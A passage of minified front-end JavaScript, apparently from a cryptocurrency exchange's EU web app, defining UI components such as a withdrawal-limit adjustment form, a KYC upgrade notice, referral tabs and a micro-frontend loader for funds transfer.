p=o.ZP.span.withConfig({displayName:"style__Subtitle",componentId:"sc-b8c65a1e-8"})(["font-weight:400;font-size:",";line-height:16px;color:#84888c;display:inline-block;"],e=>{let{isSmall:t}=e;return t?"10px":"12px"}),h=o.ZP.span.withConfig({displayName:"style__SubTitleHighlight",componentId:"sc-b8c65a1e-9"})(["font-weight:500;color:#0068ff;"]),m=o.ZP.div.withConfig({displayName:"style__CloseIcon",componentId:"sc-b8c65a1e-12"})(["position:absolute;top:-5px;font-size:12px;right:",";left:",";cursor:pointer;svg{font-size:12px;color:var(--color-icon-3);}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"-6px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"-6px":"unset"}),f=o.ZP.div.withConfig({displayName:"style__ClaimPerksContent",componentId:"sc-b8c65a1e-14"})(["text-align:center;"]),_=o.ZP.div.withConfig({displayName:"style__DownloadLeft",componentId:"sc-b8c65a1e-15"})(["position:relative;"]),x=o.ZP.div.withConfig({displayName:"style__DownloadWrapper",componentId:"sc-b8c65a1e-16"})(["position:fixed;bottom:10px;left:8px;right:8px;z-index:9;width:auto;border-radius:8px;box-sizing:border-box;padding:",";display:flex;align-items:center;justify-content:space-between;min-height:60px;background-color:",";background-size:contain;background-position-x:",";",""],e=>{let{isNewStyle:t}=e;return t?"8px 12px":"0px 12px"},e=>{let{isNewStyle:t}=e;return t?"white":"#0b0c0d"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"left":"unset"},e=>{let{downloadAbTestVar:t,isNewStyle:i}=e;return t&&i&&(0,n.iv)(["position:sticky;border-radius:0;top:0;padding:8px 16px;border-bottom:0.5px solid #484b51;","{top:4px;right:",";left:",";}"],m,e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"4px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"4px":"unset"})})},29411:function(e,t,i){"use strict";i.d(t,{d:function(){return h}});var o=i(97458),n=i(37667),r=i(59358),l=i(4120),a=i(66712),s=i(25413);let c=a.ZP.div.withConfig({displayName:"style__DrawMask",componentId:"sc-c64d0091-0"})(["width:100%;height:100%;position:relative;background-color:#000;transition:opacity 0.3s;"]),d=a.ZP.div.withConfig({displayName:"style__DrawContent",componentId:"sc-c64d0091-1"})(["position:absolute;top:0;left:",";right:",";background-color:",";height:100%;width:414px;transition:transform 0.3s;"," @media screen and (max-width:414px){width:100%;","}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"0":"unset"},e=>{let{isHalfScreen:t}=e;return t?"var(--color-layer-1)":"var(--color-layer-3)"},e=>{let{hiddenScrollbar:t}=e;return t&&(0,s.iv)(["overflow:auto;scrollbar-width:none;-ms-overflow-style:none;&::-webkit-scrollbar{display:none;}"])},e=>{let{isHalfScreen:t}=e;return t&&(0,s.iv)(["top:68px;border-radius:12px 12px 0 0;"])}),u=a.ZP.div.withConfig({displayName:"style__DrawerContainer",componentId:"sc-c64d0091-2"})(["position:fixed;top:0;right:0;bottom:0;width:100%;height:100%;z-index:101;","{transform:",";}","{background-color:var(--color-bg-mask);}"],d,e=>{let{visible:t,theme:{lang:i}}=e;return t?"translateX(0)":"translateX(".concat("ar"===i?"-100%":"100%",")")},c);var p=i(7829);let h=e=>{let{visible:t=!1,onClose:i,header:a,children:s,drawContentStyle:h,hiddenScrollbar:m=!1,isHalfScreen:f=!1,className:_}=e,[x,g]=(0,n.useState)(t),[v,y]=(0,n.useState)(t),[,w]=(0,r.P)();return((0,l.P)(()=>{t&&(w(!0),g(!0),requestAnimationFrame(()=>{y(t)})),t||(w(!1),y(t),setTimeout(()=>{g(!1)},300))},[t]),x||t)?(0,o.jsxs)(u,{visible:v,className:(0,p.W)("next-core-header-footer",_),children:[(0,o.jsx)(c,{onClick:i}),(0,o.jsxs)(d,{style:h,hiddenScrollbar:m,isHalfScreen:f,children:[a,s]})]}):null}},87197:function(e,t,i){"use strict";i.d(t,{Wg:function(){return l.$i},mA:function(){return f},wO:function(){return l.RC},ws:function(){return m}});var o=i(97458),n=i(76889),r=i(56299),l=i(92448),a=i(26422),s=i(66712);let c=(0,s.ZP)(n.H).withConfig({displayName:"EUModal__BinocularsIcon",componentId:"sc-c8bf1074-0"})(["width:80px;height:80px;"]),d=(0,s.ZP)(a.k).withConfig({displayName:"EUModal__ModalContent",componentId:"sc-c8bf1074-1"})(["flex-direction:column;align-items:center;text-align:center;"]),u=s.ZP.span.withConfig({displayName:"EUModal__Title",componentId:"sc-c8bf1074-2"})(["font-size:24px;font-weight:500;color:var(--color-text-1);margin-bottom:8px;"]),p=s.ZP.span.withConfig({displayName:"EUModal__Description",componentId:"sc-c8bf1074-3"})(["font-size:16px;color:var(--color-text-2);"]),h=(0,s.ZP)(r.z).withConfig({displayName:"EUModal__StyledButton",componentId:"sc-c8bf1074-4"})(["width:100%;height:48px;border-radius:24px;margin-top:32px;font-size:16px;"]),m=e=>{let{context:t,id:i,innerProps:n}=e;return(0,o.jsxs)(d,{children:[(0,o.jsx)(c,{}),(0,o.jsx)(u,{children:"Stay tuned!"}),(0,o.jsx)(p,{children:"This feature is upcoming"}),(0,o.jsx)(h,{label:n.buttonText,onClick:()=>t.closeModal(i)})]})},f=()=>{try{(0,l.JD)({modal:"euModal",innerProps:{buttonText:"Confirm"},size:"sm"})}catch(e){console.error("you should use ModalsProvider in your app")}}},22967:function(e,t,i){"use strict";i.d(t,{H:function(){return c}});var o=i(97458),n=i(14838),r=i(76889),l=i(8517);let a=(0,o.jsx)(n.default,{alt:"Empty",width:96,height:96,src:"https://static.airpackapp.com/static/images/empty-icon/light/empty-nodata.svg"}),s=(0,o.jsx)(n.default,{alt:"DarkEmpty",width:96,height:96,src:"https://static.airpackapp.com/static/images/empty-icon/dark/empty-nodata.svg"}),c=e=>{let t={img:"dark"===(0,l.rZ)().colorScheme?s:a,...e};return(0,o.jsx)(r.H,{...t})}},2512:function(e,t,i){"use strict";i.d(t,{S:function(){return p}});var o=i(97458),n=i(37667),r=i(50518),l=i(28260),a=i(66712),s=i(56299);let c=a.ZP.div.withConfig({displayName:"ErrorBoundary__StyledWrapper",componentId:"sc-88e8252f-0"})(["display:flex;flex-direction:column;justify-content:center;align-items:center;padding:20px;background-color:var(--color-neutral-5);"]),d=a.ZP.div.withConfig({displayName:"ErrorBoundary__StyledError",componentId:"sc-88e8252f-1"})(["font-size:64px;color:var(--color-funct-3,#cc3d55);@media screen and (max-width:992px){font-size:48px;}"]),u=a.ZP.h1.withConfig({displayName:"ErrorBoundary__StyledSubtitle",componentId:"sc-88e8252f-2"})(["font-size:var(--font-subtitle,24px);font-weight:500;margin:20px 0;"]);class p extends n.Component{static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(e,t){var i;console.error("Error caught by Error Boundary:",e,t,this.props.component),(0,l.Tb)(e),null===(i=window.apmPlus)||void 0===i||i.call(window,"captureException",e)}render(){return this.state.hasError?this.props.fallback?this.props.fallback:(0,o.jsxs)(c,{children:[(0,o.jsx)(d,{children:(0,o.jsx)(r.Z,{style:{width:24,height:24}})}),(0,o.jsx)(u,{children:"Something went wrong"}),(0,o.jsx)(s.z,{type:"primary",onClick:()=>window.location.reload(),children:"Refresh"})]}):this.props.children}constructor(...e){var t,i;super(...e),i={hasError:!1},(t="state")in this?Object.defineProperty(this,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):this[t]=i}}},31605:function(e,t,i){"use strict";i.d(t,{$:function(){return k}});var o=i(97458),n=i(70713),r=i(56299),l=i(11733),a=i(6395),s=i(16452),c=i(16085),d=i(40166),u=i(72299),p=i(37667),h=i(4120),m=i(10292),f=i(96638),_=i(41194);let x="COMPLIANCE_KYC_QUOTA_APPLICATION",g=async()=>{try{let e=await (0,_.U2)({url:"/api/web/v1/compliance-kyc/validation/validation-items",params:{scene:x}});if(e&&0===e.code&&e.data)return e.data;return null}catch(e){return null}},v=async e=>{try{let t="email"===e.type?"/api/web/v1/validation/send_email":"/api/web/v1/validation/send_sms",i="email"===e.type?{type:x,email:e.email}:{type:x,phone:e.phone},o=await (0,_.v_)({url:t,data:i,headers:{"Content-Type":"application/json"}});if(o&&0===o.code)return{code:0,message:"Success"};return{code:(null==o?void 0:o.code)||-1,message:(null==o?void 0:o.message)||"Failed to send code"}}catch(e){return{code:-1,message:e instanceof Error?e.message:"Failed to send code"}}},y=async e=>{try{let t=await (0,_.v_)({url:"/api/web/v1/compliance-kyc/quota/application",data:e,headers:{"Content-Type":"application/json"}});if(t&&0===t.code)return{code:0,message:"Submitted Successfully"};return{code:(null==t?void 0:t.code)||-1,message:(null==t?void 0:t.message)||"Failed to submit"}}catch(e){return{code:-1,message:e instanceof Error?e.message:"Failed to submit"}}},w=e=>{let{data:t,isLoading:i}=(0,f.ZP)(e?"eu-withdrawal-limit-code-info":null,g,{revalidateOnFocus:!1});return{codeInfo:t||void 0,codeInfoLoading:i}};i(36322);let b={modal_content:"modal_content-ijSsZN",description_text:"description_text-nwA6LN",hint_text:"hint_text-tHRiHe",link_text:"link_text-jjSDrP",countdown_text:"countdown_text-v_Cc3q",slider_wrapper:"slider_wrapper-xSRHXP",footer_content:"footer_content-jM6PaZ",footer_buttons:"footer_buttons-CrkwiH"},k=e=>{let{maxLimit:t=1e5,type:i="fiat",action:f="withdraw",opened:_=!0,onClose:x,onFinish:g}=e,[k,j]=(0,p.useState)(_);(0,h.P)(()=>{j(_)},[_]);let C=(0,p.useCallback)(()=>{j(!1),null==x||x()},[x]),[S,N]=(0,p.useState)(),P=(0,p.useMemo)(()=>S&&S>0?Date.now()+S:void 0,[S]),[,I]=(0,m.Z)({targetDate:P,onEnd:()=>{N(void 0)}}),E=I.seconds,[D,M]=(0,p.useState)(t);(0,h.P)(()=>{M(t)},[t]);let Z=(0,p.useMemo)(()=>Math.round(D/t*100),[D,t]),[T,z]=(0,p.useState)(""),[A,U]=(0,p.useState)(!1),[L,B]=(0,p.useState)(!1),[F,W]=(0,p.useState)(!1),{codeInfo:R,codeInfoLoading:O}=w(k),H=(0,p.useMemo)(()=>(null==R?void 0:R.verify_totp)?"Google authenticator Code":(null==R?void 0:R.verify_email)?"Email Code":(null==R?void 0:R.verify_sms)?"SMS Code":"Code",[R]),K=(0,p.useMemo)(()=>(null==R?void 0:R.verify_totp)?"totp_code":(null==R?void 0:R.verify_email)?"email_code":(null==R?void 0:R.verify_sms)?"sms_code":"code",[R]),G=(0,p.useCallback)(async()=>{if(R){W(!0);try{let e=R.verify_email?{type:"email",email:R.email_encrypt_id}:{type:"sms",phone:R.phone_encrypt_id},t=await v(e);0===t.code?N(6e4):(0,n.c0)({message:t.message||"Failed to send code",type:"error"})}catch(e){(0,n.c0)({message:"Failed to send code",type:"error"})}finally{W(!1)}}},[R]),Y=(0,p.useMemo)(()=>(null==R?void 0:R.verify_email)||(null==R?void 0:R.verify_sms)?S?(0,o.jsxs)("span",{className:b.countdown_text,children:[E,"s"]}):(0,o.jsx)(r.z,{loading:F,type:"text",size:"sm",onClick:G,children:"Get Code"}):null,[S,E,F,G,null==R?void 0:R.verify_email,null==R?void 0:R.verify_sms]),q=(0,p.useCallback)(async()=>{B(!0);try{let e={amount:String(D),action:f,currency_type:i,[K]:T},t=await y(e);0===t.code?((0,n.c0)({message:t.message||"Submitted Successfully",type:"success"}),j(!1),null==g||g()):(0,n.c0)({message:t.message||"Failed to submit",type:"error"})}catch(e){(0,n.c0)({message:"Failed to submit",type:"error"})}finally{B(!1)}},[D,f,i,K,T,g]),V="fiat"===i?"Fiat":"Crypto",J="deposit"===f?"Deposit":"Withdrawal",Q=(0,p.useMemo)(()=>[{value:0,label:"0%"},{value:25,label:"25%"},{value:50,label:"50%"},{value:75,label:"75%"},{value:100,label:"100%"}],[]),X=(0,p.useCallback)(e=>{M(null!=e?e:0)},[]),$=(0,p.useCallback)(e=>{M(Math.round(e/100*t))},[t]),ee=(0,p.useCallback)(e=>{z(e.target.value)},[]),et=(0,p.useCallback)(e=>{U(e.target.checked)},[]),ei=(0,p.useMemo)(()=>(0,o.jsxs)("span",{children:[V," ",J," daily limit"," ",(0,o.jsxs)("span",{className:b.hint_text,children:["(Max: €",t.toLocaleString(),")"]})]}),[V,J,t]),eo=(0,p.useMemo)(()=>(0,o.jsxs)("div",{children:["By requesting a higher daily withdrawal limit, you acknowledge that this may increase your exposure to additional financial risk, including the possibility of larger or unauthorised losses if your account access is compromised. We strongly recommend enabling all available security features and monitoring your account activity regularly. Please note this request is subject to review and is governed by the terms outlined in our"," ",(0,o.jsx)("a",{href:"https://gimg.gateio.eu/docs/gate_user_agreement_final_070925202507091816551027222078.pdf",target:"_blank",rel:"noopener noreferrer",className:b.link_text,children:"User Agreement"}),"."]}),[]);return k?(0,o.jsx)(n.N$,{children:(0,o.jsxs)(l.u_,{opened:k,onClose:C,title:"Withdrawal limit adjustment",children:[(0,o.jsxs)("div",{className:b.modal_content,children:[(0,o.jsx)("span",{className:b.description_text,children:"Your current withdrawal amount has exceeded the limit. In order to increase your withdrawal limit, you may apply for a limit adjustment. After applying you will be notified if your withdrawal limit increase has been approved."}),(0,o.jsx)(a.SP,{label:ei,children:(0,o.jsx)(s.Y,{max:t,min:0,placeholder:"Enter",value:D,hideControls:!0,onChange:X})}),(0,o.jsx)(c.i,{className:b.slider_wrapper,value:Z,marks:Q,onChange:$,min:0,max:100}),(0,o.jsx)(a.SP,{label:O?(0,o.jsx)(d.O,{h:18,w:120}):H,children:O?(0,o.jsx)(d.O,{radius:"6px",h:40,w:"100%"}):(0,o.jsx)(a.II,{placeholder:"Enter",value:T,rightSection:Y,onChange:ee})}),(0,o.jsx)(u.X,{checked:A,onChange:et,label:eo})]}),(0,o.jsx)(l.u_.Footer,{children:(0,o.jsx)("div",{className:b.footer_content,children:(0,o.jsxs)("div",{className:b.footer_buttons,children:[(0,o.jsx)(r.z,{type:"secondary",onClick:C,children:"Cancel"}),(0,o.jsx)(r.z,{disabled:!A||!T,loading:L,onClick:q,children:"Submit"})]})})})]})}):null}},38758:function(e,t,i){"use strict";i.d(t,{z:function(){return s}});var o=i(97458),n=i(37667),r=i(95408),l=i(31552);let a={name:"funds_transfer",entry:"https://static.panpno.com/micro-fe/prod/funds_transfer/index.html",container:"#gate_funds_transfer_container"};class s extends n.Component{async loadMicroApp(){if(window.showAccountTransferNoty=()=>{l.k.info("it is a empty function")},document.querySelector(a.container)){let e=(await Promise.all([i.e(2154),i.e(696)]).then(i.bind(i,40696))).loadMicroApp({...a,props:{g_lang:r.Jz[this.props.locale]||"en",lang_prefix:this.props.langPrefix,theme:this.props.isDark?"dark":"light",isUkLimit:this.props.isUkLimit,isItalyLimit:this.props.isItalyLimit,isNotsNeedNotificationProvider:this.props.isNotsNeedNotificationProvider}},{sandbox:!1});null==e||e.mountPromise.then(()=>{this.setState({microApp:e,isMicroAppMounted:!0}),l.k.info("microApp mounted")}).catch(e=>{l.k.error("Error mounting microApp:",e)})}}componentDidMount(){this.state.microApp||this.props.hidden||this.loadMicroApp()}componentWillUnmount(){let{microApp:e}=this.state;if(e){var t,i,o,n,r;null==e||null===(r=e.unmount)||void 0===r||null===(n=r.call(e))||void 0===n||null===(o=n.then)||void 0===o||null===(i=o.call(n,()=>{console.log("microApp unmounted"),this.setState({isMicroAppMounted:!1})}))||void 0===i||null===(t=i.catch)||void 0===t||t.call(i,e=>{console.error("Error unmounting microApp:",e)})}}componentDidUpdate(e,t){let{microApp:i,isMicroAppMounted:o}=this.state;if(e.hidden&&!this.props.hidden){this.loadMicroApp();return}if((this.props.locale!==e.locale||this.props.langPrefix!==e.langPrefix||this.props.isDark!==e.isDark||this.props.isUkLimit!==e.isUkLimit||i!==t.microApp||this.props.isItalyLimit!==e.isItalyLimit||this.props.isNotsNeedNotificationProvider!==e.isNotsNeedNotificationProvider)&&o){var n;null==i||null===(n=i.update)||void 0===n||n.call(i,{props:{g_lang:r.Jz[this.props.locale]||"en",lang_prefix:this.props.langPrefix,theme:this.props.isDark?"dark":"light",isUkLimit:this.props.isUkLimit,isItalyLimit:this.props.isItalyLimit}})}}render(){return this.props.hidden?null:(0,o.jsx)("div",{id:"gate_funds_transfer_container",style:{display:"none"}})}constructor(e){super(e),this.state={microApp:null,isMicroAppMounted:!1}}}},8339:function(e,t,i){"use strict";i.d(t,{S:function(){return r}});var o=i(97458);let n=e=>{let{Icon:t,size:i,color:n,...r}=e;return(0,o.jsx)(t,{size:i||16,color:"default"===n?"":null!=n?n:"currentColor",...r})},r=e=>{let{iconList:t,code:i,...r}=e,l=t[i];return l?(0,o.jsx)(n,{Icon:l,...r}):(0,o.jsx)("span",{})}},72780:function(e,t,i){"use strict";i.d(t,{W:function(){return u}});var o=i(97458),n=i(37667),r=i(6020),l=i(11733),a=i(56299),s=i(79446),c=i(87665),d=i(4120);let u=()=>{let[e,t]=(0,n.useState)(!1),{complianceCheck:i}=(0,c.JU)({enableRequest:!0}),u=(0,n.useMemo)(()=>{var e;return null==i?void 0:null===(e=i.limit)||void 0===e?void 0:e.gray_tax_area_toast},[i]),p=u&&1===u.is_show;(0,d.P)(()=>{if(p&&u)try{let e="gray_tax_area_toast_shown",i=window.localStorage.getItem(e),o=Date.now();(!i||r(o).diff(Number(i))>864e5)&&(t(!0),window.localStorage.setItem(e,String(o)))}catch(e){t(!0)}},[p,u]);let h=(null==u?void 0:u.can_close)===1,m=(null==u?void 0:u.title)||"Dear user",f=(null==u?void 0:u.content)||"",_=(null==u?void 0:u.btn_text)||"OK",x=(null==u?void 0:u.url)||"",g=(0,n.useCallback)(()=>{h&&t(!1)},[h]),v=(0,n.useCallback)(()=>{x&&(window.location.href=x),t(!1)},[x]);return p&&u?(0,o.jsxs)(l.u_,{opened:e,onClose:g,title:m,closeOnClickOutside:h,h5FixedBottom:!0,type:"sm",styles:{footer:{display:"flex",justifyContent:"center"},header:{fontSize:"20px"},content:{"@media (min-width: 539px)":{paddingTop:"0px",paddingBottom:"16px"}}},children:[f&&(0,o.jsx)("div",{dangerouslySetInnerHTML:{__html:s.sanitize(f)}}),(0,o.jsx)(l.u_.Footer,{children:(0,o.jsx)(a.z,{type:"primary",fullWidth:!0,onClick:v,styles:{label:{whiteSpace:"normal"},root:{backgroundColor:"var(--color-cmpt-button-primary)","&:hover":{backgroundColor:"var(--color-cmpt-button-primary)!important"}}},children:_})})]}):null}},23040:function(e,t,i){"use strict";i.d(t,{m:function(){return f}});var o=i(97458),n=i(10385),r=i(91),l=i(77574),a=i(3089),s=i(89747),c=i(8517),d=i(36492),u=i(71760),p=i(37667);i(52682);let h={"/rewards_hub_/competition/center":"FLZX_Futures_growth_20241118","/rewards_hub_/referral":"FLZX_Futures_growth_20241119","/competition/center_/rewards_hub":"event_centerpc_futures_20241119","/competition/center_/referral":"event_centerpc_futures_growth_20241119","/referral_/rewards_hub":"YYFY_Futures_20241119","/referral_/competition/center":"YYFY_Futures_growth_20241118"},m=()=>({root:{"@media (max-width: 996px)":{padding:"0 12px"}}}),f=e=>{let{defaultDark:t=!1,className:i,affiliate:f={isShowAffiliate:!1,affiliateUrl:"/referral/affiliate",affiliateJump:()=>{}},broker:x={isShowBroker:!1,brokerUrl:"/referral/broker",brokerText:"Broker",brokerJump:()=>{}},eventName:g}=e,v=(0,a.R9)(),y=(0,c.rZ)(),{pathname:w,locale:b,push:k}=(0,u.useRouter)(),j=(0,p.useRef)(null),C=t||"dark"===y.colorScheme,{t:S}=(0,d.$G)("header"),{isShowAffiliate:N,affiliateUrl:P,affiliateJump:I}=f,{isShowBroker:E,brokerUrl:D,brokerText:M,brokerJump:Z}=x,T="/referral"===w?m():{},z=(0,p.useMemo)(()=>{let e=[{name:"header.promotions.giveaways.title",href:"/rewards_hub",isShowArrow:!1,eventParams:{button_name:"rewards_toptab_click"}},{name:"HeaderActivityCenter",href:"/competition/center",isShowArrow:!1,eventParams:{button_name:"ctivity_toptab_click"}},{name:"home.promotions.ReferralTittle",href:"/referral",isShowArrow:!1,eventParams:{button_name:"friends_toptab_click"}}];return N&&e.push({name:"home.promotions.AffiliateTittle",href:P,isShowArrow:!0}),E&&e.push({name:M,href:D,isShowArrow:!0}),e},[P,M,D,N,E]),A=(e,t,i,o)=>{let n=h["".concat(w,"_").concat(e)]||"",r="".concat(v).concat(e),a=(0,l.Sp)()?{title:t,gt_disable_intercept_jump:1}:{};if(i&&o&&window.collectEvent("beconEvent",i,o),e===D){Z();return}if(e===P){I();return}k({pathname:r,query:{...a,...n?{ch:n}:{}}})};return(0,p.useEffect)(()=>{if(j.current){let e=j.current.querySelector('[data-value="'.concat(w,'"]'));e&&e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"start"})}},[w]),(0,o.jsx)(n.f6,{isDark:C,theme:{other:{lang:b||"en"}},uniqueScopeClass:"".concat(t?"growth_page_tab":""),emotionCache:"ar"===b?s.Q:void 0,children:(0,o.jsxs)("div",{className:"growth_page_tab",style:{position:"relative",zIndex:1},children:[(0,o.jsx)(r.mQ,{type:"primary",styles:{root:{display:"flex",justifyContent:"flex-start"},tabLabel:{display:"flex",alignItems:"center",fontSize:"16px","&:hover":{color:"var(--color-text-1)"}},...T},value:w,className:"".concat("page_tab-CVoI9J"," ").concat(i),children:(0,o.jsx)(r.mQ.List,{ref:j,className:"page_tab_list-ba449n",children:z.map((e,t)=>{let{name:i,href:n,isShowArrow:l,eventParams:a}=e;return(0,o.jsxs)(r.mQ.Tab,{"data-value":n,className:"page_tab_item-lIK7Cv",value:n,onClick:()=>A(n,S(i),g,a),children:[l&&(0,o.jsx)(_,{})," ",S(i)]},t)})})}),(0,o.jsx)("div",{className:"page_tab_bottom-x99qzd"})]})})};function _(){let{locale:e="en"}=(0,u.useRouter)();return(0,o.jsx)("svg",{className:"arrowSvg-dZD7Qx",style:{transform:"ar"===e?"rotateY(180deg)":"inherit"},width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,o.jsx)("path",{d:"M2.93056 2.52734H9.30162M9.30162 2.52734V9.19473M9.30162 2.52734L1.625 10.2048",stroke:"var(--color-text-3)",strokeWidth:"1.8"})})}},99794:function(e,t,i){"use strict";i.d(t,{n:function(){return n}});var o=i(97458);let n=(0,i(37667).memo)(function(e){let{icon:t,className:i="",...n}=e;return(0,o.jsx)("svg",{className:"iconpark-icon ".concat(i),...n,children:(0,o.jsx)("use",{href:"#".concat(t)})})})},54748:function(e,t,i){"use strict";i.d(t,{r:function(){return x},f:function(){return m}});var o=i(97458),n=i(11733),r=i(56299),l=i(71760),a=i(66712),s=i(37667),c=i(71998),d=i(21810);let u=()=>{window.collectEvent&&window.collectEvent("beconEvent","kyc_upgrade_kyc2_verify_now",{button_name:"upgrade_kyc2_pop_ups"})},p=e=>{let t=new Date;return t.setTime(t.getTime()+36e5*e),t},h=()=>{let e=window.location.search,t={};if(-1!==e.indexOf("?")){let i=e.substr(1).split("&");for(let e=0;e<i.length;e++){let[o,n]=i[e].split("=");t[o]=(0,d.e)(n)}}return t};function m(){let e=!1,t=!1,i=!1,o={versions:function(){let e=navigator.userAgent;return navigator.appVersion,{trident:e.indexOf("Trident")>-1,presto:e.indexOf("Presto")>-1,webKit:e.indexOf("AppleWebKit")>-1,gecko:e.indexOf("Gecko")>-1&&-1==e.indexOf("KHTML"),mobile:!!e.match(/AppleWebKit.*Mobile.*/),ios:!!e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:e.indexOf("Android")>-1||e.indexOf("Adr")>-1,iPhone:e.indexOf("iPhone")>-1,iPad:e.indexOf("iPad")>-1,webApp:-1==e.indexOf("Safari"),weixin:e.indexOf("MicroMessenger")>-1,isPhone:e.indexOf("isPhone")>-1}}(),language:navigator.language.toLowerCase()},n=h();return(o.versions.mobile||o.versions.android||o.versions.ios||o.versions.iPad)&&(1==+n.is_phone||"1"==n.is_phone||o.versions.isPhone)&&+n.device_type>0&&(o.versions.android||1==+n.device_type?(e=!0,i=!0):(o.versions.ios||2==+n.device_type)&&(e=!0,t=!0)),{inApp:e,inIos:t,inAndroid:i}}let f=a.ZP.div.withConfig({displayName:"KYCNoticeModal__ModalContentStyle",componentId:"sc-4dcd62c5-0"})(["font-size:16px;line-height:1.5;margin-top:8px;& a{color:var(--color-brand-1);}"]),_=a.ZP.p.withConfig({displayName:"KYCNoticeModal__ContentItem",componentId:"sc-4dcd62c5-1"})(["text-align:left;width:100%;padding-bottom:4px;"]),x=e=>{var t,i,a;let{t:d,kyc_toast:x}=e,{locale:g="en"}=(0,l.useRouter)(),[v,y]=(0,s.useState)(!0),[w,b]=(0,s.useState)({inApp:!1,inAndroid:!1,inIos:!1}),[k,j]=(0,s.useState)({});(0,s.useEffect)(()=>{let{inApp:e,inAndroid:t,inIos:i}=m();b({inApp:e,inAndroid:t,inIos:i}),j(h())},[]);let{inApp:C,inAndroid:S,inIos:N}=w,P=()=>{var e,t,i,o;if(S){null===(e=window)||void 0===e||e.gateio.closeWebview();return}N&&202306151200>Number(k.ios_build)&&(null===(o=window)||void 0===o||null===(i=o.webkit)||void 0===i||null===(t=i.messageHandlers)||void 0===t||t.closeWebview.postMessage(null))},I=()=>{var e,t,i,o,n;if(S)null===(t=window)||void 0===t||null===(e=t.gateio)||void 0===e||e.openNative("kychome:com.gateio.kyclib.kyc.KycTypeActivity","");else if(N){let e=202306151200>Number(k.ios_build)?"U2VjdXJpdHlDZW50ZXJWaWV3Q29udHJvbGxlcg==":"kyc";null===(n=window)||void 0===n||null===(o=n.webkit)||void 0===o||null===(i=o.messageHandlers)||void 0===i||i.openNative.postMessage({url:e,data:""})}};(0,s.useEffect)(()=>{(null==x?void 0:x.show_kyc_upgrade_notice)&&!(0,c.getCookie)("kyc_upgrade_within_shelf_life")&&((0,c.setCookie)("kyc_upgrade_within_shelf_life","1",{expires:p(12),path:"/",secure:!0}),y(!0))},[null==x?void 0:x.show_kyc_upgrade_notice]),(0,s.useEffect)(()=>{if(null==x?void 0:x.is_risk_user){if((null==x?void 0:x.risk_user_guide_frequency)!==0){if((0,c.getCookie)((null==x?void 0:x.risk_user_guide_cookie_key)||"RISK_IP_USER"))return;(0,c.setCookie)((null==x?void 0:x.risk_user_guide_cookie_key)||"RISK_IP_USER","1",{expires:p((null==x?void 0:x.risk_user_guide_frequency)||0),path:"/",secure:!0})}y(!0)}},[null==x?void 0:x.is_risk_user,null==x?void 0:x.risk_user_guide_cookie_key,null==x?void 0:x.risk_user_guide_frequency]);let E=(0,s.useMemo)(()=>({RISK_USER:{en:{title:d("Dear User"),descList:[null==x?void 0:x.risk_user_guide_msg],withCloseButton:(null==x?void 0:x.risk_user_guide_be_closed)===1,operation:[{type:"primary",label:d("kyc.upgrade.button"),actionClick:()=>{if(u(),!C){window.location.href=(null==x?void 0:x.risk_user_guide_url)||"/myaccount/kyc_home";return}try{P(),function(e){var t,i,o,n,r,l,a,s,c;let{risk_user_guide_url:d,inAndroid:u,inIos:p,urlData:h,t:m}=e;if(null==d?void 0:d.includes("h5_kyc3_v1")){u?null===(t=window.gateio)||void 0===t||t.openWebUrl("".concat(window.location.origin,"/").concat(d),m("kyc_k3"),"DEFAULT","DEFAULT"):p&&(null===(r=window)||void 0===r||null===(n=r.webkit)||void 0===n||null===(o=n.messageHandlers)||void 0===o||null===(i=o.openWebUrl)||void 0===i||i.postMessage({url:d,title:m("kyc_k3")}));return}if(u)null===(l=window.gateio)||void 0===l||l.openNative("kychome:com.gateio.kyclib.kyc.KycTypeActivity","");else if(p){let e=202306151200>Number(h.ios_build)?"U2VjdXJpdHlDZW50ZXJWaWV3Q29udHJvbGxlcg==":"kyc";null===(c=window.webkit)||void 0===c||null===(s=c.messageHandlers)||void 0===s||null===(a=s.openNative)||void 0===a||a.postMessage({url:e,data:""})}}({risk_user_guide_url:(null==x?void 0:x.risk_user_guide_url)||"",inAndroid:S,inIos:N,urlData:k,t:d})}catch(e){console.log("error opening kyc2， ",e)}}}]}},KYC_UPGRADE:{en:{title:d("Dear User"),descList:[d("kyc.upgrade.tip")],operation:[{type:"primary",label:d("kyc.upgrade.button"),actionClick:()=>{if(u(),!C){window.location.href="/myaccount/kyc2";return}try{P(),I()}catch(e){console.log("error opening kyc2， ",e)}}}]}}}),[d,null==x?void 0:x.risk_user_guide_msg,null==x?void 0:x.risk_user_guide_be_closed,null==x?void 0:x.risk_user_guide_url,C,P,S,N,k,I]),D=(0,s.useMemo)(()=>{var e,t,i,o,n,r;return(null==x?void 0:x.is_risk_user)?null!==(i=null===(e=E.RISK_USER)||void 0===e?void 0:e[g])&&void 0!==i?i:null===(t=E.RISK_USER)||void 0===t?void 0:t.en:(null==x?void 0:x.show_kyc_upgrade_notice)?null!==(r=null===(o=E.KYC_UPGRADE)||void 0===o?void 0:o[g])&&void 0!==r?r:null===(n=E.KYC_UPGRADE)||void 0===n?void 0:n.en:void 0},[null==x?void 0:x.is_risk_user,null==x?void 0:x.show_kyc_upgrade_notice,E,g]);return(null===(t=[null==x?void 0:x.show_kyc_upgrade_notice,null==x?void 0:x.is_risk_user].filter(Boolean))||void 0===t?void 0:t.length)>0?(0,o.jsxs)(n.u_,{h5FixedBottom:!0,closeOnClickOutside:!1,opened:v,onClose:()=>y(!1),title:null==D?void 0:D.title,withCloseButton:null==D?void 0:D.withCloseButton,breakpoints:[{maxWidth:992,size:"sm"},{minWidth:992,size:"md"}],children:[(0,o.jsx)(f,{children:null==D?void 0:null===(i=D.descList)||void 0===i?void 0:i.map(e=>(0,o.jsx)(_,{children:e},e))}),(null==D?void 0:D.operation)?(0,o.jsx)(n.u_.Footer,{children:null==D?void 0:null===(a=D.operation)||void 0===a?void 0:a.map(e=>{var 